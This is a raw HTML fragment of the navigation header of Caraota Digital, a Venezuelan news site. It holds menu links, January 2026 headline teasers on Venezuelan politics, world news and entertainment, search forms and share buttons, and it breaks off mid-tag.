<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div></div></div></div><div id="navbar-outer" class="navbar-outer"><div id="sticky-holder" class="sticky-holder"><div class="navbar-wrap"><div class="rb-container edge-padding"><div class="navbar-inner"><div class="navbar-center"><nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li id="menu-item-32552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32552"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li><li id="menu-item-32651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32651 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Venezuela</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/venezuela/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32651" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267163"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/cuales-son-los-retos-economicos-del-pais-para-este-2026-esto-dice-un-economista/" title="¿Cuáles son los retos económicos del país para este 2026? Esto dice un economista">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/dolares.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/cuales-son-los-retos-economicos-del-pais-para-este-2026-esto-dice-un-economista/" rel="bookmark">¿Cuáles son los retos económicos del país para este 2026? Esto dice un economista</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T20:32:08-04:00">27 de enero de 2026, 8:32 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267158"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/delcy-rodriguez-anuncia-desbloqueo-de-activos-venezolanos/" title="Delcy Rodríguez anuncia desbloqueo de activos venezolanos en EEUU tras diálogo con Trump">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/dr-2.jpg" class="featured-img wp-post-image" alt="Delcy Rodríguez anuncia desbloqueo de activos venezolanos en EEUU tras diálogo con Trump" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/delcy-rodriguez-anuncia-desbloqueo-de-activos-venezolanos/" rel="bookmark">Delcy Rodríguez anuncia desbloqueo de activos venezolanos en EEUU tras diálogo con Trump</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T20:03:48-04:00">27 de enero de 2026, 8:03 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267145"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-delcy-rodriguez-revelo-que-esta-estableciendo-una-agenda-de-trabajo-con-marco-rubio/" title="VIDEO: Delcy Rodríguez reveló que está «estableciendo una agenda de trabajo» con Marco Rubio">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Rodriguez-CD-17.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-delcy-rodriguez-revelo-que-esta-estableciendo-una-agenda-de-trabajo-con-marco-rubio/" rel="bookmark">VIDEO: Delcy Rodríguez reveló que está «estableciendo una agenda de trabajo» con Marco Rubio</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T19:42:45-04:00">27 de enero de 2026, 7:42 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267137"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/video-viral-delcy-rodriguez-visito-la-ucv-y-los-estudiantes-le-pidieron-la-liberacion-de-los-presos-politicos/" title="VIDEO VIRAL: Delcy Rodríguez visitó la UCV y los estudiantes le pidieron la liberación de los presos políticos">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Estudiantes-UCV-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/video-viral-delcy-rodriguez-visito-la-ucv-y-los-estudiantes-le-pidieron-la-liberacion-de-los-presos-politicos/" rel="bookmark">VIDEO VIRAL: Delcy Rodríguez visitó la UCV y los estudiantes le pidieron la liberación de los presos políticos</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T18:35:07-04:00">27 de enero de 2026, 6:35 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267124"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/venezuela/la-an-declarara-falta-absoluta-de-maduro-esto-dice-timoteo-zambrano/" title="¿La AN declarará falta absoluta de Maduro? Esto dice Timoteo Zambrano">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Timoteo-Zambrano-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/venezuela/la-an-declarara-falta-absoluta-de-maduro-esto-dice-timoteo-zambrano/" rel="bookmark">¿La AN declarará falta absoluta de Maduro? Esto dice Timoteo Zambrano</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T17:56:49-04:00">27 de enero de 2026, 5:56 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32655 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Mundo</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/mundo/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32655" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267169"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/la-radical-decision-de-francia-sobre-el-uso-de-redes-sociales-y-celulares-en-menores-de-15-anos/" title="La radical decisión de Francia sobre el uso de redes sociales y celulares en menores de 15 años">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Asamblea-Francia-CD.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/la-radical-decision-de-francia-sobre-el-uso-de-redes-sociales-y-celulares-en-menores-de-15-anos/" rel="bookmark">La radical decisión de Francia sobre el uso de redes sociales y celulares en menores de 15 años</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T21:03:46-04:00">27 de enero de 2026, 9:03 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267108"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-impactante-dos-aviones-quedaron-atascados-y-cubiertos-de-nieve-en-pleno-aeropuerto-de-canada-durante-tormenta-invernal/" title="VIDEO IMPACTANTE: Dos aviones quedaron atascados y cubiertos de nieve en pleno aeropuerto de Canadá durante tormenta invernal">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/CANADA.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-impactante-dos-aviones-quedaron-atascados-y-cubiertos-de-nieve-en-pleno-aeropuerto-de-canada-durante-tormenta-invernal/" rel="bookmark">VIDEO IMPACTANTE: Dos aviones quedaron atascados y cubiertos de nieve en pleno aeropuerto de Canadá durante tormenta invernal</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T19:51:25-04:00">27 de enero de 2026, 7:51 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267099"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/video-viral-petro-dice-que-maduro-debe-ser-devuelto-y-juzgado-en-venezuela/" title="VIDEO VIRAL: Petro dice que Maduro debe ser devuelto y juzgado en Venezuela">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/06/Maduro-Petro-CD.jpg" class="featured-img wp-post-image" alt="El presidente de Colombia, Gustavo Petro, señaló este domingo, 23 de noviembre, que no respalda a Nicolás Maduro, pero tampoco apoya una eventual invasión militar de Estados Unidos a Venezuela.  " loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/video-viral-petro-dice-que-maduro-debe-ser-devuelto-y-juzgado-en-venezuela/" rel="bookmark">VIDEO VIRAL: Petro dice que Maduro debe ser devuelto y juzgado en Venezuela</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T17:26:00-04:00">27 de enero de 2026, 5:26 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267042"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/las-impresionantes-imagenes-de-las-cataratas-del-niagara-congeladas-parcialmente-tras-ola-de-frio-historica/" title="Las impresionantes imágenes de las Cataratas del Niágara congeladas parcialmente tras ola de frío histórica">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/e588cd5fe694ab86cc09380eb5f63f5207f9623aminiw-1.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/las-impresionantes-imagenes-de-las-cataratas-del-niagara-congeladas-parcialmente-tras-ola-de-frio-historica/" rel="bookmark">Las impresionantes imágenes de las Cataratas del Niágara congeladas parcialmente tras ola de frío histórica</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T14:41:24-04:00">27 de enero de 2026, 2:41 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267052"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/mundo/suiza-congelo-los-activos-de-otros-36-venezolanos-esta-es-la-lista/" title="Suiza congeló los activos de otros 36 venezolanos, esta es la lista">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/Maduro-8.jpg" class="featured-img wp-post-image" alt="Maduro" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/mundo/suiza-congelo-los-activos-de-otros-36-venezolanos-esta-es-la-lista/" rel="bookmark">Suiza congeló los activos de otros 36 venezolanos, esta es la lista</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T14:33:51-04:00">27 de enero de 2026, 2:33 PM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-141893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141893"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32671"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32659 menu-item-has-children menu-has-child-mega is-child-wide"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a><div class="mega-dropdown is-mega-category" ><div class="rb-container edge-padding"><div class="mega-dropdown-inner"><div class="mega-header mega-header-fw"><span class="h4">Caraota Show</span><a class="mega-link is-meta" href="https://caraotadigital.net/category/caraota-show/"><span>Mostrar Más</span><i class="rbi rbi-cright" aria-hidden="true"></i></a></div><div id="mega-listing-32659" class="block-wrap block-small block-grid block-grid-small-1 rb-columns rb-col-5 is-gap-10 meta-s-default"><div class="block-inner"><div class="p-wrap p-grid p-grid-small-1" data-pid="267174"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-insolita-historia-de-amor-de-garbine-muguruza-un-fanatico-la-saludo-en-la-calle-y-ahora-esperan-su-primer-hijo/" title="La insólita historia de amor de Garbiñe Muguruza: Un fanático la saludó en la calle y ahora anunciaron su primer hijo">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/Muguruza-cd.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-insolita-historia-de-amor-de-garbine-muguruza-un-fanatico-la-saludo-en-la-calle-y-ahora-esperan-su-primer-hijo/" rel="bookmark">La insólita historia de amor de Garbiñe Muguruza: Un fanático la saludó en la calle y ahora anunciaron su primer hijo</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T21:12:26-04:00">27 de enero de 2026, 9:12 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="267028"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/la-paternidad-no-se-define-por-un-titulo-la-explosiva-carta-de-marielena-en-medio-de-la-polemica-familiar-con-guillermo-davila/" title="«La paternidad no se define por un título»: La explosiva carta de Marielena en medio de la polémica familiar con Guillermo Dávila">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2025/12/davila2199213.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/la-paternidad-no-se-define-por-un-titulo-la-explosiva-carta-de-marielena-en-medio-de-la-polemica-familiar-con-guillermo-davila/" rel="bookmark">«La paternidad no se define por un título»: La explosiva carta de Marielena en medio de la polémica familiar con Guillermo Dávila</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T14:00:13-04:00">27 de enero de 2026, 2:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266978"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/los-nuevos-y-polemicos-comentarios-de-liliana-rodriguez-a-la-esposa-de-el-puma-tras-incidente-viral-en-un-avion-en-ecuador/" title="Los nuevos y polémicos comentarios de Liliana Rodríguez a la esposa de &#8216;El Puma&#8217; tras incidente viral en un avión en Ecuador">
<img loading="lazy" width="330" height="178" src="https://caraotadigital.net/wp-content/uploads/2026/01/El-Puma-2.jpg" class="featured-img wp-post-image" alt="Puma" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/los-nuevos-y-polemicos-comentarios-de-liliana-rodriguez-a-la-esposa-de-el-puma-tras-incidente-viral-en-un-avion-en-ecuador/" rel="bookmark">Los nuevos y polémicos comentarios de Liliana Rodríguez a la esposa de &#8216;El Puma&#8217; tras incidente viral en un avión en Ecuador</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-27T11:44:04-04:00">27 de enero de 2026, 11:44 AM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266909"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/escuela-de-artes-escenicas-juana-sujo-anuncio-talleres-de-formacion/" title="Escuela de artes escénicas Juana Sujo anunció talleres de formación">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/TALLERES-JUANA-SUJO.jpg" class="featured-img wp-post-image" alt="TALLERES JUANA SUJO" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/escuela-de-artes-escenicas-juana-sujo-anuncio-talleres-de-formacion/" rel="bookmark">Escuela de artes escénicas Juana Sujo anunció talleres de formación</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T13:00:34-04:00">26 de enero de 2026, 1:00 PM</time></div></div></div></div></div><div class="p-wrap p-grid p-grid-small-1" data-pid="266766"><div class="feat-holder"><div class="p-featured">
<a class="p-flink" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-sorprendio-a-todos-en-su-ultimo-concierto-en-medellin-se-presento-junto-a-karol-g/" title="VIRAL: Bad Bunny sorprendió a todos en su último concierto en Medellín, se presentó junto a Karol G">
<img loading="lazy" width="330" height="186" src="https://caraotadigital.net/wp-content/uploads/2026/01/badbunnykarolg161.jpg" class="featured-img wp-post-image" alt="" loading="lazy" decoding="async" />		</a></div></div><div class="p-content"><div class="entry-title h4">		<a class="p-url" href="https://caraotadigital.net/caraota-show/viral-bad-bunny-sorprendio-a-todos-en-su-ultimo-concierto-en-medellin-se-presento-junto-a-karol-g/" rel="bookmark">VIRAL: Bad Bunny sorprendió a todos en su último concierto en Medellín, se presentó junto a Karol G</a></div><div class="p-meta"><div class="meta-inner is-meta"><div class="meta-el meta-date">
<time class="date published" datetime="2026-01-26T11:24:58-04:00">26 de enero de 2026, 11:24 AM</time></div></div></div></div></div></div></div></div></div></div></li><li id="menu-item-32663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32663"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32667"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32674"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li><li id="menu-item-32678" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32678"><a href="https://caraotadigital.net/mis-favoritos/"><span>Mis Favoritos</span></a></li><li id="menu-item-32680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32680"><a href="#"><span><i class="menu-item-icon rbi rbi-heart" aria-hidden="true"></i>Únete</span></a></li></ul></nav><div class="more-section-outer menu-has-child-flex menu-has-child-mega-columns layout-col-3">
<a class="more-trigger icon-holder" href="#" rel="nofollow" role="button" data-title="Más" aria-label="more">
<span class="dots-icon"><span></span><span></span><span></span></span> </a><div id="rb-more" class="more-section flex-dropdown"><div class="more-section-inner"><div class="more-content"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form live-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span><span class="live-search-animation rb-loader"></span></div><div class="live-search-response"></div></form></div></div></div></div></div><div id="s-title-sticky" class="s-title-sticky"><div class="s-title-sticky-left">
<span class="sticky-title-label">Lectura:</span>
<span class="h4 sticky-title">Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral</span></div><div class="sticky-share-list"><div class="t-shared-header meta-text">
<i class="rbi rbi-share" aria-hidden="true"></i>					<span class="share-label">Compartir</span></div><div class="sticky-share-list-items effect-fadeout is-color">			<a class="share-action share-trigger icon-facebook" aria-label="Share on Facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" data-title="Facebook" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-facebook" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-twitter" aria-label="Share on X" href="https://twitter.com/intent/tweet?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral&amp;url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&amp;via=" data-title="X" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-twitter" aria-hidden="true"></i></a>
<a class="share-action share-trigger icon-flipboard" aria-label="Share on Flipboard" href="https://share.flipboard.com/bookmarklet/popout?url=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" data-title="Flipboard" data-gravity=n  rel="nofollow noopener">
<i class="rbi rbi-flipboard" aria-hidden="true"></i>			</a>
<a class="share-action icon-whatsapp is-web" aria-label="Share on Whatsapp" href="https://web.whatsapp.com/send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-whatsapp is-mobile" aria-label="Share on Whatsapp" href="whatsapp://send?text=Reapareci%C3%B3+exdiputado+Leandro+Dom%C3%ADnguez%2C+esto+dijo+tras+d%C3%ADas+en+silencio+despu%C3%A9s+del+sonado+video+viral &#9758; https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F" target="_blank" data-title="WhatsApp" data-gravity=n  rel="nofollow noopener"><i class="rbi rbi-whatsapp" aria-hidden="true"></i></a>
<a class="share-action icon-email" aria-label="Email" href="/cdn-cgi/l/email-protection#[base64]" data-title="Email" data-gravity=n rel="nofollow">
<i class="rbi rbi-email" aria-hidden="true"></i></a>
<a class="share-action icon-copy copy-trigger" aria-label="Copy Link" href="#" rel="nofollow" role="button" data-copied="¡Copiado!" data-link="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" data-copy="Copiar enlace" data-gravity=n ><i class="rbi rbi-link-o" aria-hidden="true"></i></a>
<a class="share-action icon-print" aria-label="Print" rel="nofollow" role="button" href="javascript:if(window.print)window.print()" data-title="Print" data-gravity=n ><i class="rbi rbi-print" aria-hidden="true"></i></a>
<a class="share-action native-share-trigger more-icon" aria-label="More" href="#" rel="nofollow" role="button" data-link="https://caraotadigital.net/venezuela/reaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral/" data-ptitle="Reapareció exdiputado Leandro Domínguez, esto dijo tras días en silencio después del sonado video viral" data-title="Más"  data-gravity=n ><i class="rbi rbi-more" aria-hidden="true"></i></a></div></div></div></div></div></div></div><div id="header-mobile" class="header-mobile mh-style-shadow"><div class="header-mobile-wrap"><div class="mbnav mbnav-center edge-padding"><div class="navbar-left"><div class="mobile-toggle-wrap">
<a href="#" class="mobile-menu-trigger" role="button" rel="nofollow" aria-label="Open mobile menu">		<span class="burger-icon"><span></span><span></span><span></span></span>
</a></div><div class="wnav-holder font-resizer">
<a href="#" role="button" class="font-resizer-trigger" data-title="Font Resizer"><span class="screen-reader-text">Font Resizer</span><strong>Aa</strong></a></div></div><div class="navbar-center"><div class="mobile-logo-wrap is-image-logo site-branding">
<a href="https://caraotadigital.net/" title="Caraota Digital">
<img fetchpriority="high" class="logo-default" data-mode="default" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="200" width="587" src="https://caraotadigital.net/wp-content/uploads/2023/01/LOGO14x-1.png" alt="Caraota Digital" decoding="async" loading="eager" fetchpriority="high">			</a></div></div><div class="navbar-right">
<a role="button" href="#" class="mobile-menu-trigger mobile-search-icon" aria-label="search"><i class="rbi rbi-search wnav-icon" aria-hidden="true"></i></a></div></div><div class="mobile-qview"><ul id="menu-mobile-quick-access-1" class="mobile-qview-inner"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32684"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32688"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209152"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32704"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32692"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32696"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32700"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32708"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></div></div><div class="mobile-collapse"><div class="collapse-holder"><div class="collapse-inner"><div class="mobile-search-form edge-padding"><div class="header-search-form is-form-layout">
<span class="h5">Buscar</span><form method="get" action="https://caraotadigital.net/" class="rb-search-form"  data-search="post" data-limit="0" data-follow="0" data-tax="category" data-dsource="0"  data-ptype=""><div class="search-form-inner"><span class="search-icon"><i class="rbi rbi-search" aria-hidden="true"></i></span><span class="search-text"><input type="text" class="field" placeholder="Buscar Titulares, Noticias..." value="" name="s"/></span><span class="rb-search-submit"><input type="submit" value="Buscar"/><i class="rbi rbi-cright" aria-hidden="true"></i></span></div></form></div></div><nav class="mobile-menu-wrap edge-padding"><ul id="mobile-menu" class="mobile-menu"><li id="menu-item-32480" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32480"><a href="#"><span>Inicio</span></a><ul class="sub-menu"><li id="menu-item-32556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32556"><a href="https://caraotadigital.net/"><span>Inicio</span></a></li></ul></li><li id="menu-item-32384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32384"><a href="#"><span>Categorías</span></a><ul class="sub-menu"><li id="menu-item-32712" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-32712"><a href="https://caraotadigital.net/category/venezuela/"><span>Venezuela</span></a></li><li id="menu-item-32716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32716"><a href="https://caraotadigital.net/category/mundo/"><span>Mundo</span></a></li><li id="menu-item-209151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209151"><a href="https://caraotadigital.net/category/eeuu/"><span>EEUU</span></a></li><li id="menu-item-32732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32732"><a href="https://caraotadigital.net/category/sucesos/"><span>Sucesos</span></a></li><li id="menu-item-32720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32720"><a href="https://caraotadigital.net/category/caraota-show/"><span>Caraota Show</span></a></li><li id="menu-item-32724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32724"><a href="https://caraotadigital.net/category/deportes/"><span>Deportes</span></a></li><li id="menu-item-32728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32728"><a href="https://caraotadigital.net/category/tendencias/"><span>Tendencias</span></a></li><li id="menu-item-32736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32736"><a href="https://caraotadigital.net/category/caraota-tips/"><span>Caraota Tips</span></a></li></ul></li><li id="menu-item-32468" 